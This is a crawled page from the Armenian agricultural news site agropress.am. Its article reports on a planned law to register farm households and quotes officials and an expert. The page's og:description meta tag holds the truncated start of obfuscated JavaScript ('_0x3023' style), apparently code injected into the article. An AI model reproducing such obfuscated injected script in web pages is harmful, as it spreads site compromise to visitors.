

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agropress.am/index.php/2020-09-06-17-10-25/397-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 43202
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://agropress.am/index.php/2020-09-06-17-10-25/397-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Գյուղատնտեսական ,նորություններ , հոդվածներ , լուրեր , ինտենսիվ , գյուղատնտեսություն , Հայաստանի, ՀՀ , աշխարհի" />
	<meta name="rights" content="Ագրոպրես ™  |  Shivini LTD ™  |  © 2008 - 2021" />
	<meta name="description" content="Գյուղատնտեսական նորություններ , հոդվածներ ու լուրեր" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Գյուղացիական տնտեսությունները կգրանցվեն </title>
	<link href="http://agropress.am/index.php/2020-09-06-17-10-25/397-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" rel="canonical" />
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://agropress.am/index.php/component/search/?Itemid=556&amp;catid=397&amp;id=397&amp;format=opensearch" rel="search" title="Search Գյուղատնտեսություն - Անասնապահություն , լուրեր և հոդվածներ" type="application/opensearchdescription+xml" />
	<link href="//fonts.googleapis.com/css?family=Noto+Sans:regular,italic,700,700italic&amp;subset=cyrillic" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_newskit/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_newskit/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_newskit/css/newskit.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_newskit/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_newskit/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_newskit/css/presets/preset3.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_newskit/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Noto Sans, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Noto Sans, sans-serif; font-size:36px; font-weight:normal; }h2{font-family:Noto Sans, sans-serif; font-size:24px; font-weight:normal; }h3{font-family:Noto Sans, sans-serif; font-size:18px; font-weight:normal; }h4{font-family:Noto Sans, sans-serif; font-size:16px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ background-color:#ffffff;padding:60px 0px 60px; }#sp-footer{ background-color:#ffffff; }
	</style>
	<script src="/media/jui/js/jquery.min.js?af169caf7cc22f9e8bf20d1430a558d2" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?af169caf7cc22f9e8bf20d1430a558d2" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?af169caf7cc22f9e8bf20d1430a558d2" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?af169caf7cc22f9e8bf20d1430a558d2" type="text/javascript"></script>
	<script src="/templates/shaper_newskit/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_newskit/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_newskit/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_newskit/js/frontend-edit.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'fullScreen-top';

	</script>
	<meta property="og:url" content="https://agropress.am/index.php/2020-09-06-17-10-25/397-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Գյուղացիական տնտեսությունները կգրանցվեն " />
	<meta property="og:description" content="Հայաստանում մշակվի գյուղատնտեսության մասին օրենք function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b..." />
	<meta property="og:image" content="https://agropress.am/images/2022/11/09/GUY-Blog-Tree-Planting-Dos-Donts-1019 (1).jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />

                <meta name="google-site-verification" content="RXSOtVDj1oE8xYPOgFDFlQUe3FQvdohEj53obVaIpx8" />
                </head>
                <body class="site com-content view-article no-layout no-task itemid-556 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <header id="sp-header"><div class="row"><div id="sp-logo" class="col-4 col-md-3 col-lg-2 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/logoagro.png" alt="Գյուղատնտեսություն - Անասնապահություն , լուրեր և հոդվածներ"><img class="sp-default-logo visible-xs" src="/images/logoagro.png" alt="Գյուղատնտեսություն - Անասնապահություն , լուրեր և հոդվածներ"></a></div></div></div><div id="sp-menu" class="col-2 col-md-4 col-lg-7 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent hidden-sm hidden-xs"><li class="sp-menu-item sp-has-child"><a  href="/index.php"  >Գլխավոր</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 172px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/home/2020-09-06-16-56-00"  >Պաշտոնական</a></li><li class="sp-menu-item"><a  href="/index.php/home/2020-09-15-17-56-48"  >Կանանչ անկյուն</a></li><li class="sp-menu-item"><a  href="/index.php/home/օրգանական-գյուղատնտեսություն"  >Օրգանական գյուղատնտեսություն</a></li><li class="sp-menu-item"><a  href="/index.php/home/video"  >Տեսանյութեր</a></li></ul></div></div></li><li class="sp-menu-item current-item active"><a  href="/index.php/2020-09-06-17-10-25"  >Գյուղատնտեսություն</a></li><li class="sp-menu-item"><a  href="/index.php/2020-09-06-17-05-41"  >Անասնապահություն</a></li><li class="sp-menu-item"><a  href="/index.php/2020-09-06-17-16-42"  >Վերամշակում</a></li><li class="sp-menu-item"><a  href="/index.php/2020-09-06-17-18-22"  >Ջերմոցային</a></li></ul>			</div>
		</div></div><div id="sp-top1" class="col-6 col-md-5 col-lg-3 "><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/agropress.am"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://twitter.com/AgropressAm"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCtiemT2eGtftZUEKmlIFYzA"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="https://www.instagram.com/agropressam/"><i class="fa fa-instagram"></i></a></li></ul><div class="sp-module top-search"><div class="sp-module-content">
<div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="newskit newskit-search" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="sppb-container search-container">
    <div class="sppb-row">
        <div class="top-search-input-wrap">
            <form action="/index.php/2020-09-06-17-10-25" method="post">
                <div class="search-wrap">
                    <div class="search top-search">
                        <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputboxtop-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                        <input type="hidden" name="task" value="search" />
                        <input type="hidden" name="option" value="com_search" />
                        <input type="hidden" name="Itemid" value="556" />
                    </div>
                </div>
            </form>
        </div> <!-- /.top-search-input-wrap -->
    </div> <!-- /.sppb-row -->
</div> <!-- /.sppb-container --></div></div><ul class="sp-my-account"></ul></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-9 "><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page item-featured" itemscope itemtype="https://schema.org/Article">
    <meta itemprop="inLanguage" content="en-GB" />

        <div class="blog-details-content">

        <div class="entry-header">
            <dl class="newskit-blog-category">
                                    <dd class="category-name">
				<a href="/index.php/2020-09-06-17-10-25" itemprop="genre" data-toggle="tooltip" title="Article Category">Գյուղատնտեսություն</a>	</dd>                            </dl>

                            <h2 itemprop="name">
                                            Գյուղացիական տնտեսությունները կգրանցվեն                                     </h2>
                <div class="blog-meta-content">
                    
                                            <dl class="article-info">


        <dt class="article-info-term"></dt>

        
        
        
                    <dd class="published">
    <i class="fa fa-calendar"></i>
    <time datetime="2022-11-09T22:06:48+04:00" itemprop="datePublished" data-toggle="tooltip" title="Published Date">
        Nov 09, 22:06 pm    </time>
</dd>        
    
            
        
            
</dl>
                    
                    	<div class="helix-social-share">
		<div class="helix-social-share-icon">
			<ul>
				
				<li>
					<div class="facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook">

						<a class="facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն">

							<i class="fa fa-facebook"></i>
						</a>

					</div>
				</li>
				<li>
					<div class="twitter"  data-toggle="tooltip" data-placement="top" title="Share On Twitter">
						
						<a class="twitter" onClick="window.open('https://twitter.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն&amp;text=Գյուղացիական%20տնտեսությունները%20կգրանցվեն%20','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն&amp;text=Գյուղացիական%20տնտեսությունները%20կգրանցվեն%20">
							<i class="fa fa-twitter"></i>
						</a>

					</div>
				</li>
				<li>
					<div class="google-plus">
						<a class="gplus" data-toggle="tooltip" data-placement="top" title="Share On Google Plus" onClick="window.open('https://plus.google.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն" >
						<i class="fa fa-google-plus"></i></a>
					</div>
				</li>
				
				<li>
					<div class="linkedin">
						<a class="linkedin" data-toggle="tooltip" data-placement="top" title="Share On LInkedin" onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն" >
							
						<i class="fa fa-linkedin-square"></i></a>
					</div>
				</li>
			</ul>
		</div>		
	</div> <!-- /.helix-social-share -->














                </div> <!-- .blog-meta-content -->
                                                                    </div>

        
		<div class="entry-image full-image"> <img
			 src="/images/2022/11/09/GUY-Blog-Tree-Planting-Dos-Donts-1019 (1).jpg" alt="" itemprop="image"/> </div>
        <div class="blog-content-wrap">
                                        
                        
                                                    
                
                                                <div itemprop="articleBody">
                    
<p><strong>Հայաստանում մշակվի գյուղատնտեսության մասին օրենք</strong></p>
<p>Շուտով ֆերմերը չի բողոքի ցածր արտադրողականությունից, իսկ գյուղատնտեսությունն էլ ավելի լավ կկառավարվի: Գյուղատնտեսությամբ զբաղվողներին հավաստիացնում է ՀՀ էկոնոմիկայի նախարար Վահան Քերոբյանը:</p>
<p align="JUSTIFY">Նախարարի վստահեցմամբ, հիմա գյուղատնտեսության մասին օրենք է նախապատրաստվում, որի նպատակը ոլորտն ավելի լավ կառավարելն է:</p>
<p align="JUSTIFY">«Վստահ ենք, որ գյուղատնտեսությունում աճը, արդյունքը ոչ թե կարճաժամկետ է, այլ հակառակը՝ բավականին երկարաժամկետ է լինելու: Աճում է նաև այն պոտենցիալը, որը թույլ է տալու, որ մենք հաջորդ տարիներին լավ արդյունք ունենանք: Կառավարությունը միտված է նրան, որ Հայաստանի ընկերությունների արտադրողականությունը, հետևաբար պոտենցիալը բարձրանա»,- ԱԺ-ում կրագրողների հետ զրույցում հայտարարել է Քերոբյանը:</p>
<p align="JUSTIFY">Այս տարվա առաջին ամիսներին  գյուղատնտեսության ոլորտում անկում է գրանցվել:</p>
<p align="JUSTIFY">Բայց գյուղատնտեսության ոլորտի պատասխանատուի պնդմամբ՝ անկումն աննշան է՝ 0,1 տոկոս:</p>
<p align="JUSTIFY">Վահան Քերոբյանի կարծիքով, սակայն, տարեվերջին, այնուամենայնիվ, դրական ցուցանիշ կունենաք:</p>
<p align="JUSTIFY">Նախարարը բացատրում է, թե ինչու է նման խնդիր առաջել: Պատճառն այն է, որ գյուղատնտեսության վիճակագրությունը կարիք ունի կտրուկ բարելավման: Իսկ լուծումն, ըստ նրա, պետք է լինի գյուղատնտեսության թվայնացումը և մասսայական հաշվառումը:</p>
<p align="JUSTIFY">«Գյուղատնտեսական տվյալների հավաքագրումը թվայնացված չէ, և մենք հենվում ենք օպերատիվ տվյալների վրա, որոնք երբեմն անզեն աչքով վստահություն չեն ներշնչում, հաշվի առնելով գյուղարտադրանքի թողարկումն ու արտահանումը, հակասական է թվում այդ անկումը: Հիմա նաև վիճկոմիտեի առաջարկով ընդունելու ենք օրենք գյուղատնտեսության մասին, որ կարողանանք թվային տվյալներ հավաքենք ֆերմերային տնտեսություններից: Գյուղատնտեսության մասին օրենքի հաստատումը թույլ կտա, որ ֆերմերային տնտեսությունները, ընկերությունները գրանցվեն որպես այդպիսիք, իրականացնեն հաշվառում»,- կարևորում է ոլորտի պատասխանատուն:</p>
<p align="JUSTIFY">Դա չի ենթադրելու, սակայն, հարկային պարտավորություններ գյուղացիների կողմից՝ համոզմունք է հայտնել նախարարը և շեշտել. «Այս պահին ոչ, բայց սուբսիդավորման ծրագրերում ընդգրկվելու համար անպայման կլինի հաշվառված լինելը որպես ֆերմերային տնտեսություն: Մենք գնում ենք նրան, որ այն մարդիկ, որոնք ինչ-որ բան արտադրում են, այդ մասին հայտնեն»:</p>
<p align="JUSTIFY"><strong> Ինչ է արվում գյուղոլորտում արտադրողականությունը բարձրացնելու համար</strong></p>
<p align="JUSTIFY">Մինչև գյուղատնտեսության մասին օրենքը կյանքի կկոչվի, նախարարությունում ձեռքերը ծալած չեն նստում: Գործում է գյուղատնտեսության աջակցության ծրագիրը, որի թիրախում արտադրողականության բարձրացումն է:</p>
<p align="JUSTIFY">Գյուղատնտեսության ոլորտի արտադրողականությունը բարձրացնելու նպատակով էապես կարևորվում է նորագույն տեխնոլոգիաների ներդրումը, տեխնիկայի կազմի թարմացումը, ինտենսիվացումը: Այս ուղղությամբ էլ արդեն կա արձանագրված արդյունք:</p>
<p align="JUSTIFY">Ըստ Էկոնոմիկայի նախարարության տվյալների՝ ծրագրի մեկնարկից մինչև հիմա շուրջ 2150 տեխնիկա է տրամադրվել՝ 10 մլրդ դրամի լիզինգի շրջանակում: Իսկ միայն այս տարվա 6 ամսվա դրությամբ՝ արդեն 1.4 մլրդի գյուտեխնիկայի լիզինգ է տրամադրվել:</p>
<p>Գյուղատնտեսության մասին օրենքի անհրաժեշտությունը ոչ միայն Էկոնոմիկայի նախարարությունն է կարևորում:</p>
<p align="JUSTIFY">Օրեր առաջ ԱԺ մշտական հանձնաժողովների համատեղ նիստում Վիաճակագրական կոմիտեի նախագահ Ստեփան Մնացականյանն է անդրադարձել հարցին և կարևոր եզրահանգում արել:</p>
<p>«Այսօր ՀՀ գյուղերում բնակվում են ՀՀ քաղաքացիներ, որոնց մեծամասնության ձեռնարկատիրական իրավունքը գրանցված չէ։ Նրանց աշխատանքային իրավունքները ոչ մի տեղ արտացոլված չէ։ Այդ պատճառով մենք դեռ 4 տարի առաջ հարց բարձրացրեցինք, որ ՀՀ-ում խիստ անհրաժեշտ է, որ մշակվի գյուղատնտեսության մասին օրենք»,- ընդգծեց Մնացականյանը։  </p>
<p><strong>Սպասելիքներ նոր օրենսդրական նախաձեռնությունից</strong></p>
<p>Գյուղատնտեսության մասին օրենք ունենալը կարևորում է նաև ՄԱԿ-ի փորձագետ Գառնիկ Պետրոսյանը:</p>
<p>Նրա խոսքով՝ գյուղացու իրավունքները հաճախ են ոտնահարվում, օրենքը թույլ կտա, որ նա պաշպանված լինի, և օրենքի կիրառմամբ գյուղոլորտում մեկ քայլ առաջ կգնանք:</p>
<p>«Պետք է այնպիսի օրենսդրական քայլեր ձեռնարկվեն, որոնք իրականում կլինեն կենսունակ, գործուն: Առաջին հերթին գյուղացու փոխարհարաբերությունները պետք է կարգավորվեն մյուս տնտեսվարող սուբյեկտների հետ: Տեսեք՝ ինչ իրավիճակ է տիրում մթերումների հետ կապված: Պայմանագրեր են կնքվում, որտեղ պայմանները հստակ չեն շարադրվում: Եթե մթերան գին չի սահմանվում, իմ կարծիքով, այդ պայմանագիրն առ ոչինչ է: Երբ գալիս է մթերման ժամանակը, ընկերությունը պայմանական ցածր գին է առաջարկում, իսկ դա նշանակում է, որ այդ պայմանագիրը չի գործոմ: Օրենսդրությամբ պետք է կարգավորվեն, թե ինչպիսի արտոնություններ պետք է տրվեն գյուղացիներին՝ հարկային, վարկային »,-առանձնացրեց փորձագետը:</p>
<p>Գառնիկ Պետրոսյանի դիտարկմամբ՝ օրենքի նախագծի մշակման ժամանակ պետք է լուրջ փորձագետներ ներառել, որպեսզի այն լավը լինի և գործի, ոչ թե այնպիսին, որ մնա թղթի վրա:</p>
<p>Օրենսդարական նախաձեռնությունը սպասված է նաև գյուղացիների և ֆերմերների համար:</p>
<p>Նրանց կարծիքով՝ օրենքը լուրջ բարեփոխում կլինի գյուղատնտեսության ոլորտում և կնպաստի արտադրողականության բարձրացմանն ու իրենց իրավունքների պաշտպանմանը:</p>
<p><strong>Հեղինակ՝ Մանյա Պողոսյան </strong></p>                </div>

                                <div class="tags-social">
                                        	<div class="helix-social-share">
		<div class="helix-social-share-icon">
			<ul>
				
				<li>
					<div class="facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook">

						<a class="facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն">

							<i class="fa fa-facebook"></i>
						</a>

					</div>
				</li>
				<li>
					<div class="twitter"  data-toggle="tooltip" data-placement="top" title="Share On Twitter">
						
						<a class="twitter" onClick="window.open('https://twitter.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն&amp;text=Գյուղացիական%20տնտեսությունները%20կգրանցվեն%20','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն&amp;text=Գյուղացիական%20տնտեսությունները%20կգրանցվեն%20">
							<i class="fa fa-twitter"></i>
						</a>

					</div>
				</li>
				<li>
					<div class="google-plus">
						<a class="gplus" data-toggle="tooltip" data-placement="top" title="Share On Google Plus" onClick="window.open('https://plus.google.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն" >
						<i class="fa fa-google-plus"></i></a>
					</div>
				</li>
				
				<li>
					<div class="linkedin">
						<a class="linkedin" data-toggle="tooltip" data-placement="top" title="Share On LInkedin" onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https://agropress.am/index.php/2020-09-06-17-10-25/397-ِِգյուղացիական-տնտեսությունները-կգրանցվեն" >
							
						<i class="fa fa-linkedin-square"></i></a>
					</div>
				</li>
			</ul>
		</div>		
	</div> <!-- /.helix-social-share -->














                </div>
                <ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Կասեցվող վարկային ծրագրեր և վաճառքի հանված ջերմոցներ. ինչ իրավիճակ է գյուղոլորտում" aria-label="Previous article: Կասեցվող վարկային ծրագրեր և վաճառքի հանված ջերմոցներ. ինչ իրավիճակ է գյուղոլորտում" href="/index.php/2020-09-06-17-10-25/399-կասեցվող-վարկային-ծրագրեր-և-վաճառքի-հանված-ջերմոցներ-ինչ-իրավիճակ-է-գյուղոլորտում" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Ինչ սպասել գյուղատնտեսական հողերի միավորման աջակցության ծրագրից" aria-label="Next article: Ինչ սպասել գյուղատնտեսական հողերի միավորման աջակցության ծրագրից" href="/index.php/2020-09-06-17-10-25/393-ինչ-սպասել-գյուղատնտեսական-հողերի-միավորման-աջակցության-ծրագրից" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
                                                            
                        
                            <div class="article-footer-wrap">
                    <div class="article-footer-top">
                                            </div>
                                    </div>
                    </div> <!--  .blog-content-wrap -->
    </div> <!--  .blog-details-content -->
</article>
</div></div><div id="sp-right" class="col-lg-3 "><div class="sp-column class2"><div class="sp-module "><h3 class="sp-module-title">Հաճախ ընթերցված</h3><div class="sp-module-content"><ul class="mostread">
	
	<li itemscope itemtype="https://schema.org/Article">
		<img src="/images/2021/04/08/Taxation-of-income-from-agricultural-land-FB-1200x700-compressed_large.jpg" alt="image">
		<div class="article-info">
			<p class="category-tag">
				<a href="https://agropress.am/index.php/Պաշտոնական">Պաշտոնական</a>
			</p>
			<p class="date-time" itemprop="dateCreated">Apr 08, 19:26 pm</p>
			<a class="title" href="/index.php/home/2020-09-06-16-56-00/292-2021-04-08-15-26-30" itemprop="url">
				<span itemprop="name">
					Գյուղատնտեսական կոոպերատիվները կազատվեն շահութահարկից				</span>
			</a>
		</div> <!-- //.article-info -->
	</li>
	
	<li itemscope itemtype="https://schema.org/Article">
		<img src="/images/2021/03/10/20190128204113-GettyImages-1050807206_large.jpeg" alt="image">
		<div class="article-info">
			<p class="category-tag">
				<a href="https://agropress.am/index.php/Պաշտոնական">Պաշտոնական</a>
			</p>
			<p class="date-time" itemprop="dateCreated">Mar 10, 21:32 pm</p>
			<a class="title" href="/index.php/home/2020-09-06-16-56-00/266-2021-03-10-17-32-54" itemprop="url">
				<span itemprop="name">
					Արդյունաբերական կանեփի մշակության օրենսդրական կարգավորման համար ստեղծված աշխատանքային խմբի հանդիպումը				</span>
			</a>
		</div> <!-- //.article-info -->
	</li>
	
	<li itemscope itemtype="https://schema.org/Article">
		<img src="/images/2021/09/06/khonjoryan_large.jpg" alt="image">
		<div class="article-info">
			<p class="category-tag">
